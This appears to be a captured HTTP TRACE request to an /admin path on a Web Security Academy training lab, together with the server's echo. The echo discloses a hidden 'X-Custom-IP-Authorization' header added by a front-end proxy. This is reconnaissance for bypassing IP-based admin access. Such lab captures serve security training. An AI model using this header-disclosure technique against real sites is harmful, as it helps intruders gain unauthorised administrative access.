 TRACE /admin HTTP/1.1
Host: ac601f231e6d0f7480c84ebd00750071.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=khqAS2oJ6zuwA6VKYopQZcDYjdrBlwdJ
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Content-Type: message/http
Connection: close
Content-Length: 491
TRACE /admin HTTP/1.1
Host: ac601f231e6d0f7480c84ebd00750071.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=khqAS2oJ6zuwA6VKYopQZcDYjdrBlwdJ
Upgrade-Insecure-Requests: 1
X-Custom-IP-Authorization: 78.169.4.87